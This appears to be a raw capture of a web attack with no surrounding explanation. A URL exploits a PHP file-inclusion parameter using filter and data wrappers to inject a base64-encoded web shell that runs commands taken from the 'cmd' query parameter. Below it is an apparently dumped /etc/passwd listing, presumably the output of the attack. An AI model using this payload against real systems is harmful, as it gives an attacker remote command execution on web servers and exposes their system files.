 https://www.example.com/?file=PHP://filter/convert.base64-decode/resource=data://plain/text,PD9waHAgc3lzdGVtKCRfR0VUWydjbWQnXSk7ZWNobyAnU2hlbGwgZG9uZSAhJzsgPz4
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/n
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin